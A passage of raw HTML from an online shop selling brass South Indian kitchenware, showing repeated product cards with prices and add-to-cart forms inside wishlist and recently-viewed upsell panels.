    src="//ecocraftindia.com/cdn/shop/files/54c15a34da5b41ab63622f2b78d74940.jpg?crop=center&height=600&v=1755921600&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Premium Brass Square Kolam Etched Matte Finish Coffee Dabara Set – Traditional South Indian Filter Coffee & Tea Serving Set (165 ml)"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/premium-brass-square-kolam-etched-matte-finish-coffee-dabara-set-traditional-south-indian-filter-coffee-tea-serving-set-165-ml" class="link-dark text-decoration-none">
          Ecocraft Premium Brass Square Kolam Etched Matte Finish Coffee Dabara Set – Traditional South Indian Filter Coffee & Tea Serving Set (165 ml)
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313176842550" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313176842550"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313176842550" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313176842550"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875005821238" 
                  data-variant-image=""
                  >
                  165 Ml - Rs. 800
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313176842550" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
              </div>
              <div class="swiper-controls mt-2 mb-n3">
                <div class="swiper-pagination"></div>
                <div class="swiper-button-prev">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
                </div>
                <div class="swiper-button-next">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
                </div>
              </div>
            </swiper-slider>
          
        </cart-upsells>
      </div>
    </div>
  </div>

    </div>
  </predictive-search>
</div>


<div
  id="offcanvas-wishlist"
  class="offcanvas-wishlist offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-wishlist-label"
  >
  <wishlist-container 
    class="wishlist-container"
    data-img-ratio="ratio-3x4"
    data-img-border="rounded"
    data-show-quick-view="true"
    data-quick-view-btn-color="btn-outline-primary">
    <div class="offcanvas-header">
      <h2 id="offcanvas-wishlist-label" class="offcanvas-title">
        Wishlist
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div> 
    <div class="offcanvas-body">
      <div class="wishlist-empty pt-10 pb-12 text-center" hidden>
        <div class="svg-icon-horizontal-animate">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-heart mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </div>
        <p>Your wishlist is currently empty</p> 
        <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
          Continue Shopping
        </button>
      </div>
      <ul class="wishlist-product-list list-unstyled mb-7" hidden></ul>
      
  <div id="card-upsells-collapse-wrapper" class="collapse-wrapper">
    <button 
      class="" 
      type="button" 
      data-bs-toggle="collapse" 
      data-bs-target="#cart-upsells-collapse" 
      aria-expanded="true" 
      aria-controls="cart-upsells-collapse">
      <div class="d-flex align-items-center">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star me-4"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
        You may like...
      </div>
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
    </button>
    <div id="cart-upsells-collapse" class="collapse show">
      <div class="collapse-inner pb-7">
        <cart-upsells class="cart-upsells">
          
            <swiper-slider
              class="swiper-slider swiper pt-2 mx-n6"
              data-slider-speed="300"
              data-slider-navigation="true"
              data-slider-pagination="true"
              data-slider-pagination-type="fraction"
              data-slider-scrollbar="false"
              data-slider-partial-slides-mobile="false"
              data-slider-autoplay="0">
              <div class="swiper-wrapper">
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_India_Brass_Sevanazhi_Idiyappam_Maker_-_600_Gms_1.webp?crop=center&height=600&v=1755105419&width=450"
    class="img-fluid rounded"
    alt="Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms 1"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms" class="link-dark text-decoration-none">
          Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10186219979062" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186219979062"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,099
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10186219979062" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186219979062"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10186219979062" value="51840322404662">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10186219979062" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/handcrafted-brass-rice-pot-with-plate-durable-elegant-3-litre" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/eefc974f-9b4b-4bd9-9766-4cda6cebfe8d.png?crop=center&height=600&v=1756739895&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Rice Pot with Lid | Handcrafted Traditional Cookware"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/handcrafted-brass-rice-pot-with-plate-durable-elegant-3-litre" class="link-dark text-decoration-none">
          Ecocraft Brass Rice Pot with Lid | Handcrafted Traditional Cookware
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313172910390" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313172910390"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313172910390" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313172910390"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52874344005942" 
                  data-variant-image=""
                  >
                  3 litre - Rs. 2,600
                </option>
              
                <option 
                  value="52874344038710" 
                  data-variant-image=""
                  >
                  4 litre - Rs. 3,500
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313172910390" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/handcrafted-brass-hammered-masala-daani-masala-box-with-lid-7-tin-coated-containers-traditional-spice-storage-box-for-kitchen-with-spoon-7-inch" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/3b82bcccdbb0b2de7d45961e67aa6030.jpg?crop=center&height=600&v=1755927468&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Hammered Masala Daani – Spice Box with 7 Containers & Spoon"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/handcrafted-brass-hammered-masala-daani-masala-box-with-lid-7-tin-coated-containers-traditional-spice-storage-box-for-kitchen-with-spoon-7-inch" class="link-dark text-decoration-none">
          Ecocraft Brass Hammered Masala Daani – Spice Box with 7 Containers & Spoon
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313235759414" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313235759414"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313235759414" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313235759414"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875016601910" 
                  data-variant-image=""
                  >
                  7 Inch - Rs. 2,850
                </option>
              
                <option 
                  value="52875016634678" 
                  data-variant-image=""
                  >
                  8 Inch - Rs. 3,500
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313235759414" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/premium-brass-ghee-pot-online-traditional-design-matte-finish" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/BRASS_GHEE.jpg?crop=center&height=600&v=1756119048&width=450"
    class="img-fluid rounded"
    alt="Premium Brass Ghee Pot Online – Traditional Design, Matte Finish"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/premium-brass-ghee-pot-online-traditional-design-matte-finish" class="link-dark text-decoration-none">
          Premium Brass Ghee Pot Online – Traditional Design, Matte Finish
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10213702533430" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10213702533430"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10213702533430" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10213702533430"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52112778297654" 
                  data-variant-image=""
                  >
                  180 ML - Rs. 1,299
                </option>
              
                <option 
                  value="52112778330422" 
                  data-variant-image=""
                  >
                  400 ML - Rs. 1,799
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10213702533430" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/brass-cooking-ladle-with-wooden-handle-antique-frying-ladle-and-serving-spoon-for-kitchen" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/4ca59fb81cd2201c539ec5a7852ee034.jpg?crop=center&height=600&v=1755926730&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Cooking Ladle with Wooden Handle | Antique Frying & Serving Spoon"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/brass-cooking-ladle-with-wooden-handle-antique-frying-ladle-and-serving-spoon-for-kitchen" class="link-dark text-decoration-none">
          Ecocraft Brass Cooking Ladle with Wooden Handle | Antique Frying & Serving Spoon
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313234022710" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313234022710"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 672
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 480
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313234022710" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313234022710"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10313234022710" value="52874083828022">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313234022710" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/roll-over-image-to-zoom-in-brass-ladle-with-wooden-handle-premium-brass-cookware-for-cooking-serving-and-tableware-kuli-karandi-gold-finish" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/ef188c5cb1bb4184d010df24d960bffb.jpg?crop=center&height=600&v=1755926586&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Ladle with Wooden Handle – Premium Gold-Finish Kuli Karandi Cookware & Tableware"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/roll-over-image-to-zoom-in-brass-ladle-with-wooden-handle-premium-brass-cookware-for-cooking-serving-and-tableware-kuli-karandi-gold-finish" class="link-dark text-decoration-none">
          Ecocraft Brass Ladle with Wooden Handle – Premium Gold-Finish Kuli Karandi Cookware & Tableware
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313233465654" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313233465654"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 840
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 600
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313233465654" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313233465654"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10313233465654" value="52874082517302">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313233465654" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/traditional-brass-kolam-etched-matte-finish-coffee-dabara-set-authentic-south-indian-coffee-tea-serving-tumbler-165-ml" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/55a7b7db63d75eb3fd5d897bd1f6abde.jpg?crop=center&height=600&v=1755922021&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Traditional Brass Kolam Etched Matte Finish Coffee Dabara Set – Authentic South Indian Coffee & Tea Tumbler (165 ml)"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/traditional-brass-kolam-etched-matte-finish-coffee-dabara-set-authentic-south-indian-coffee-tea-serving-tumbler-165-ml" class="link-dark text-decoration-none">
          Ecocraft Traditional Brass Kolam Etched Matte Finish Coffee Dabara Set – Authentic South Indian Coffee & Tea Tumbler (165 ml)
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313191358774" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313191358774"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313191358774" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313191358774"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875005886774" 
                  data-variant-image=""
                  >
                  165 Ml - Rs. 800
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313191358774" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/premium-brass-square-kolam-etched-matte-finish-coffee-dabara-set-traditional-south-indian-filter-coffee-tea-serving-set-165-ml" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/54c15a34da5b41ab63622f2b78d74940.jpg?crop=center&height=600&v=1755921600&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Premium Brass Square Kolam Etched Matte Finish Coffee Dabara Set – Traditional South Indian Filter Coffee & Tea Serving Set (165 ml)"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/premium-brass-square-kolam-etched-matte-finish-coffee-dabara-set-traditional-south-indian-filter-coffee-tea-serving-set-165-ml" class="link-dark text-decoration-none">
          Ecocraft Premium Brass Square Kolam Etched Matte Finish Coffee Dabara Set – Traditional South Indian Filter Coffee & Tea Serving Set (165 ml)
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313176842550" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313176842550"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313176842550" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313176842550"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875005821238" 
                  data-variant-image=""
                  >
                  165 Ml - Rs. 800
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313176842550" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
              </div>
              <div class="swiper-controls mt-2 mb-n3">
                <div class="swiper-pagination"></div>
                <div class="swiper-button-prev">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
                </div>
                <div class="swiper-button-next">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
                </div>
              </div>
            </swiper-slider>
          
        </cart-upsells>
      </div>
    </div>
  </div>

    </div>
  </wishlist-container>
</div>
<div
  id="offcanvas-recently-viewed"
  class="offcanvas-recently-viewed offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-recently-viewed-label"
  >
  <recently-viewed 
    class="recently-viewed"
    data-img-ratio="ratio-3x4"
    data-img-border="rounded" 
    data-limit="20"
    data-show-quick-view="true"
    data-quick-view-btn-color="btn-outline-primary">
    <div class="offcanvas-header">
      <h2 id="offcanvas-recently-viewed-label" class="offcanvas-title">
        Recently Viewed
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div> 
    <div class="offcanvas-body">
      <div class="recently-viewed-empty pt-10 pb-12 text-center" hidden>
        <div class="svg-icon-horizontal-animate">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-recently-viewed mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M2.5 2v6h6M2.66 15.57a10 10 0 1 0 .57-8.38"/>
    
</svg>
        </div>
        <p>Your list is currently empty</p> 
        <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
          Continue Shopping
        </button>
      </div> 
      <div class="recently-viewed-product-list-wrapper" hidden>
        <ul class="recently-viewed-product-list list-unstyled mb-5"></ul> 
        <button class="btn btn-recently-viewed-remove-all btn-sm btn-outline-danger w-100 mb-8" type="button" data-bs-dismiss="offcanvas">
          Remove all
        </button>
      </div>
      
  <div id="card-upsells-collapse-wrapper" class="collapse-wrapper">
    <button 
      class="" 
      type="button" 
      data-bs-toggle="collapse" 
      data-bs-target="#cart-upsells-collapse" 
      aria-expanded="true" 
      aria-controls="cart-upsells-collapse">
      <div class="d-flex align-items-center">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star me-4"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
        You may like...
      </div>
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
    </button>
    <div id="cart-upsells-collapse" class="collapse show">
      <div class="collapse-inner pb-7">
        <cart-upsells class="cart-upsells">
          
            <swiper-slider
              class="swiper-slider swiper pt-2 mx-n6"
              data-slider-speed="300"
              data-slider-navigation="true"
              data-slider-pagination="true"
              data-slider-pagination-type="fraction"
              data-slider-scrollbar="false"
              data-slider-partial-slides-mobile="false"
              data-slider-autoplay="0">
              <div class="swiper-wrapper">
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_India_Brass_Sevanazhi_Idiyappam_Maker_-_600_Gms_1.webp?crop=center&height=600&v=1755105419&width=450"
    class="img-fluid rounded"
    alt="Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms 1"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms" class="link-dark text-decoration-none">
          Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10186219979062" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186219979062"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,099
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10186219979062" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186219979062"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10186219979062" value="51840322404662">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10186219979062" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/handcrafted-brass-rice-pot-with-plate-durable-elegant-3-litre" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/eefc974f-9b4b-4bd9-9766-4cda6cebfe8d.png?crop=center&height=600&v=1756739895&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Rice Pot with Lid | Handcrafted Traditional Cookware"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
